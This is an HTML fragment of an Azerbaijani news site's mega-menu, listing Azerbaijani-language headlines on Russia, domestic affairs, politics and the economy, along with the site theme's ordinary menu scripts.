                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/rusiyada-suni-intellektin-t%c9%99tbiqi-uzr%c9%99-q%c9%99rargah-yaradilacaq/"  rel="bookmark" title="Rusiyada süni intellektin tətbiqi üzrə qərargah yaradılacaq">Rusiyada süni intellektin tətbiqi üzrə qərargah yaradılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-nato-g%c9%99misi-burevestnik-sinaqlari-keciril%c9%99n-%c9%99razid%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Putin: NATO gəmisi &#8220;Burevestnik&#8221; sınaqları keçirilən ərazidə olub" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: NATO gəmisi &#8220;Burevestnik&#8221; sınaqları keçirilən ərazidə olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/vladimr-putin-e1608231654956-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-nato-g%c9%99misi-burevestnik-sinaqlari-keciril%c9%99n-%c9%99razid%c9%99-olub/"  rel="bookmark" title="Putin: NATO gəmisi &#8220;Burevestnik&#8221; sınaqları keçirilən ərazidə olub">Putin: NATO gəmisi &#8220;Burevestnik&#8221; sınaqları keçirilən ərazidə olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/rusiyanin-vilay%c9%99tl%c9%99ri-uz%c9%99rind%c9%99-26-ukrayna-pilotsuz-t%c9%99yyar%c9%99si-vurulub/"  rel="bookmark" class="td-image-wrap " title="Rusiyanın vilayətləri üzərində 26 Ukrayna pilotsuz təyyarəsi vurulub" ><img class="entry-thumb" src="[data-uri]" alt="hava hücumundan müdafiə sistemləri" title="Rusiyanın vilayətləri üzərində 26 Ukrayna pilotsuz təyyarəsi vurulub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/hhm-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/rusiyanin-vilay%c9%99tl%c9%99ri-uz%c9%99rind%c9%99-26-ukrayna-pilotsuz-t%c9%99yyar%c9%99si-vurulub/"  rel="bookmark" title="Rusiyanın vilayətləri üzərində 26 Ukrayna pilotsuz təyyarəsi vurulub">Rusiyanın vilayətləri üzərində 26 Ukrayna pilotsuz təyyarəsi vurulub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1093";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "219";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bu-gun-rabit%c9%99-v%c9%99-informasiya-texnologiyalari-sah%c9%99si-iscil%c9%99rinin-pes%c9%99-bayramidir/"  rel="bookmark" class="td-image-wrap " title="Bu gün rabitə və informasiya texnologiyaları sahəsi işçilərinin peşə bayramıdır" ><img class="entry-thumb" src="[data-uri]" alt="rabitə və informasiya texnologiyaları sahəsi işçilərinin peşə bayramı" title="Bu gün rabitə və informasiya texnologiyaları sahəsi işçilərinin peşə bayramıdır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/informasiya-texnologiyalari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bu-gun-rabit%c9%99-v%c9%99-informasiya-texnologiyalari-sah%c9%99si-iscil%c9%99rinin-pes%c9%99-bayramidir/"  rel="bookmark" title="Bu gün rabitə və informasiya texnologiyaları sahəsi işçilərinin peşə bayramıdır">Bu gün rabitə və informasiya texnologiyaları sahəsi işçilərinin peşə bayramıdır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/s%c9%99mkird%c9%99-3-dekabr-beyn%c9%99lxalq-elilliyi-olan-s%c9%99xsl%c9%99r-gunu-qeyd-olunub/"  rel="bookmark" class="td-image-wrap " title="Şəmkirdə 3 Dekabr &#8211; Beynəlxalq Əlilliyi olan şəxslər Günü qeyd olunub" ><img class="entry-thumb" src="[data-uri]" alt="Şəmkirdə 3 Dekabr - Beynəlxalq Əlilliyi olan şəxslər Günü qeyd olunub" title="Şəmkirdə 3 Dekabr &#8211; Beynəlxalq Əlilliyi olan şəxslər Günü qeyd olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/semkir-beg-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/s%c9%99mkird%c9%99-3-dekabr-beyn%c9%99lxalq-elilliyi-olan-s%c9%99xsl%c9%99r-gunu-qeyd-olunub/"  rel="bookmark" title="Şəmkirdə 3 Dekabr &#8211; Beynəlxalq Əlilliyi olan şəxslər Günü qeyd olunub">Şəmkirdə 3 Dekabr &#8211; Beynəlxalq Əlilliyi olan şəxslər Günü qeyd olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-k%c9%99lb%c9%99c%c9%99rin-isgaldan-azad-olunmasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Kəlbəcərin işğaldan azad olunmasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Kəlbəcərin işğaldan azad olunmasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-k%c9%99lb%c9%99c%c9%99rin-isgaldan-azad-olunmasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Kəlbəcərin işğaldan azad olunmasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev Kəlbəcərin işğaldan azad olunmasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-astarada-p%c9%99nc%c9%99li-teymurovun-ail%c9%99sini-ziyar%c9%99t-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva Astarada Pəncəli Teymurovun ailəsini ziyarət ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Noyabrın 21-də Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva və Arzu Əliyeva Astarada Azərbaycanın Milli Qəhrəmanı Pəncəli Teymurovun ailəsini ziyarət ediblər" title="Leyla Əliyeva və Arzu Əliyeva Astarada Pəncəli Teymurovun ailəsini ziyarət ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/astara-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-astarada-p%c9%99nc%c9%99li-teymurovun-ail%c9%99sini-ziyar%c9%99t-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva Astarada Pəncəli Teymurovun ailəsini ziyarət ediblər">Leyla Əliyeva və Arzu Əliyeva Astarada Pəncəli Teymurovun ailəsini ziyarət ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-milli-dirc%c9%99lis-gunu-munasib%c9%99til%c9%99-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Milli Dirçəliş Günü münasibətilə paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="17 Noyabr - Milli Dirçəliş Günü" title="Prezident İlham Əliyev Milli Dirçəliş Günü münasibətilə paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/17noyabr2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-milli-dirc%c9%99lis-gunu-munasib%c9%99til%c9%99-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Milli Dirçəliş Günü münasibətilə paylaşım edib">Prezident İlham Əliyev Milli Dirçəliş Günü münasibətilə paylaşım edib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2185";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "437";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/hikm%c9%99t-haciyev-q%c9%99t%c9%99r-emirinin-milli-t%c9%99hluk%c9%99sizlik-uzr%c9%99-musaviri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Hikmət Hacıyev Qətər Əmirinin milli təhlükəsizlik üzrə müşaviri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidentinin köməkçisi - Prezident Administrasiyasının xarici siyasət məsələləri şöbəsinin müdiri Hikmət Hacıyev Qətər Əmirinin milli təhlükəsizlik üzrə müşaviri, Məhəmməd bin Əhməd əl-Misnəd ilə görüşüb" title="Hikmət Hacıyev Qətər Əmirinin milli təhlükəsizlik üzrə müşaviri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/haciyev-misned-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/siyas%c9%99t/" class="td-post-category" >Siyasət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/hikm%c9%99t-haciyev-q%c9%99t%c9%99r-emirinin-milli-t%c9%99hluk%c9%99sizlik-uzr%c9%99-musaviri-il%c9%99-gorusub/"  rel="bookmark" title="Hikmət Hacıyev Qətər Əmirinin milli təhlükəsizlik üzrə müşaviri ilə görüşüb">Hikmət Hacıyev Qətər Əmirinin milli təhlükəsizlik üzrə müşaviri ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-vyanada-ruminiyali-h%c9%99mkari-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Vyanada rumıniyalı həmkarı ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycanın xarici işlər naziri Ceyhun Bayramov Vyanada keçirilən ATƏT Nazirlər Şurasının iclası çərçivəsində Rumıniyanın xarici işlər naziri Oana-Silvia Toiu ilə görüşüb" title="Ceyhun Bayramov Vyanada rumıniyalı həmkarı ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/bayramov-toiu-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-vyanada-ruminiyali-h%c9%99mkari-il%c9%99-gorusub/"  rel="bookmark" title="Ceyhun Bayramov Vyanada rumıniyalı həmkarı ilə görüşüb">Ceyhun Bayramov Vyanada rumıniyalı həmkarı ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/fridrix-merts-v%c9%99-ilham-eliyev-bir-birini-qarsiliqli-s%c9%99f%c9%99r%c9%99-d%c9%99v%c9%99t-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Fridrix Merts və İlham Əliyev bir-birini qarşılıqlı səfərə dəvət ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev və Almaniyanın Kansleri Fridrix Merts" title="Fridrix Merts və İlham Əliyev bir-birini qarşılıqlı səfərə dəvət ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyev-merts-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/fridrix-merts-v%c9%99-ilham-eliyev-bir-birini-qarsiliqli-s%c9%99f%c9%99r%c9%99-d%c9%99v%c9%99t-edibl%c9%99r/"  rel="bookmark" title="Fridrix Merts və İlham Əliyev bir-birini qarşılıqlı səfərə dəvət ediblər">Fridrix Merts və İlham Əliyev bir-birini qarşılıqlı səfərə dəvət ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-v%c9%99-iran-arasinda-ikit%c9%99r%c9%99fli-m%c9%99s%c9%99l%c9%99l%c9%99r-muzakir%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan və İran arasında ikitərəfli məsələlər müzakirə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının İrandakı səfiri Əli Əlizadə İranın xarici işlər nazirinin müavini Vahid Cəlalzadə, nazirliyin Protokol İdarəsinin baş direktoru Əli Əkbər Nəzəri və Avrasiya İdarəsinin baş direktoru Mənuçehr Muradi ilə görüşüb, ölkəmizin Təbrizdəki yeni baş konsulu Taleh Zöhrabovu onlara təqdim edib" title="Azərbaycan və İran arasında ikitərəfli məsələlər müzakirə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/elizade-celalzade-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/siyas%c9%99t/" class="td-post-category" >Siyasət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-v%c9%99-iran-arasinda-ikit%c9%99r%c9%99fli-m%c9%99s%c9%99l%c9%99l%c9%99r-muzakir%c9%99-olunub/"  rel="bookmark" title="Azərbaycan və İran arasında ikitərəfli məsələlər müzakirə olunub">Azərbaycan və İran arasında ikitərəfli məsələlər müzakirə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakida-birl%c9%99smis-er%c9%99b-emirlikl%c9%99rinin-milli-bayrami-qeyd-olunub-2/"  rel="bookmark" class="td-image-wrap " title="Bakıda Birləşmiş Ərəb Əmirliklərinin milli bayramı qeyd olunub" ><img class="entry-thumb" src="[data-uri]" alt="Bakıda Birləşmiş Ərəb Əmirliklərinin milli bayramı qeyd olunub" title="Bakıda Birləşmiş Ərəb Əmirliklərinin milli bayramı qeyd olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/bee-milli-bayram-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakida-birl%c9%99smis-er%c9%99b-emirlikl%c9%99rinin-milli-bayrami-qeyd-olunub-2/"  rel="bookmark" title="Bakıda Birləşmiş Ərəb Əmirliklərinin milli bayramı qeyd olunub">Bakıda Birləşmiş Ərəb Əmirliklərinin milli bayramı qeyd olunub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1388";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "278";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/milli-m%c9%99clisin-plenar-iclasinda-2026-ci-ilin-dovl%c9%99t-budc%c9%99si-v%c9%99-budc%c9%99-z%c9%99rfin%c9%99-daxil-olan-qanun-layih%c9%99l%c9%99ri-ikinci-oxunusda-q%c9%99bul-olunub/"  rel="bookmark" class="td-image-wrap " title="Milli Məclisin plenar iclasında 2026-cı ilin dövlət büdcəsi və büdcə zərfinə daxil olan qanun layihələri ikinci oxunuşda qəbul olunub" ><img class="entry-thumb" src="[data-uri]" alt="Milli Məclis" title="Milli Məclisin plenar iclasında 2026-cı ilin dövlət büdcəsi və büdcə zərfinə daxil olan qanun layihələri ikinci oxunuşda qəbul olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/11/milli-meclis-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/milli-m%c9%99clisin-plenar-iclasinda-2026-ci-ilin-dovl%c9%99t-budc%c9%99si-v%c9%99-budc%c9%99-z%c9%99rfin%c9%99-daxil-olan-qanun-layih%c9%99l%c9%99ri-ikinci-oxunusda-q%c9%99bul-olunub/"  rel="bookmark" title="Milli Məclisin plenar iclasında 2026-cı ilin dövlət büdcəsi və büdcə zərfinə daxil olan qanun layihələri ikinci oxunuşda qəbul olunub">Milli Məclisin plenar iclasında 2026-cı ilin dövlət büdcəsi və büdcə zərfinə&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/pambiq-sah%c9%99l%c9%99rind%c9%99n-345-min-101-ton-m%c9%99hsul-yigilib-orta-m%c9%99hsuldarliq-3435-sentner%c9%99-catib/"  rel="bookmark" class="td-image-wrap " title="Pambıq sahələrindən 345 min 101 ton məhsul yığılıb, orta məhsuldarlıq 34,35 sentnerə çatıb" ><img class="entry-thumb" src="[data-uri]" alt="pambıq" title="Pambıq sahələrindən 345 min 101 ton məhsul yığılıb, orta məhsuldarlıq 34,35 sentnerə çatıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/11/pambiq-e1573641192571-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/pambiq-sah%c9%99l%c9%99rind%c9%99n-345-min-101-ton-m%c9%99hsul-yigilib-orta-m%c9%99hsuldarliq-3435-sentner%c9%99-catib/"  rel="bookmark" title="Pambıq sahələrindən 345 min 101 ton məhsul yığılıb, orta məhsuldarlıq 34,35 sentnerə çatıb">Pambıq sahələrindən 345 min 101 ton məhsul yığılıb, orta məhsuldarlıq 34,35&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/dgk-aras-cevik-gomruk-r%c9%99smil%c9%99sdirilm%c9%99sin%c9%99-s%c9%99rait-yaradir/"  rel="bookmark" class="td-image-wrap " title="DGK: ARAS çevik gömrük rəsmiləşdirilməsinə şərait yaradır" ><img class="entry-thumb" src="[data-uri]" alt="Avtomatlaşdırılmış Risk Analiz Sistemi" title="DGK: ARAS çevik gömrük rəsmiləşdirilməsinə şərait yaradır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/aras-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/dgk-aras-cevik-gomruk-r%c9%99smil%c9%99sdirilm%c9%99sin%c9%99-s%c9%99rait-yaradir/"  rel="bookmark" title="DGK: ARAS çevik gömrük rəsmiləşdirilməsinə şərait yaradır">DGK: ARAS çevik gömrük rəsmiləşdirilməsinə şərait yaradır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azwool-mineral-das-yunu-zavodunun-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev “AZWOOL” mineral daş yunu zavodunun açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev “AZWOOL” mineral daş yunu zavodunun açılışında iştirak edib" title="Prezident İlham Əliyev “AZWOOL” mineral daş yunu zavodunun açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/azwool-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azwool-mineral-das-yunu-zavodunun-acilisinda-istirak-edib/"  rel="bookmark" title="Prezident İlham Əliyev “AZWOOL” mineral daş yunu zavodunun açılışında iştirak edib">Prezident İlham Əliyev “AZWOOL” mineral daş yunu zavodunun açılışında iştirak edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-iqtisadiyyat-naziri-pakistana-s%c9%99f%c9%99r-edib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın iqtisadiyyat naziri Pakistana səfər edib" ><img class="entry-thumb" src="[data-uri]" alt="İqtisadiyyat naziri Mikayıl Cabbarovun rəhbərlik etdiyi Azərbaycan nümayəndə heyəti Pakistan İslam Respublikasına səfər edib" title="Azərbaycanın iqtisadiyyat naziri Pakistana səfər edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/cabbarov-dar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-iqtisadiyyat-naziri-pakistana-s%c9%99f%c9%99r-edib/"  rel="bookmark" title="Azərbaycanın iqtisadiyyat naziri Pakistana səfər edib">Azərbaycanın iqtisadiyyat naziri Pakistana səfər edib</a></h3>            </div>
        </div>
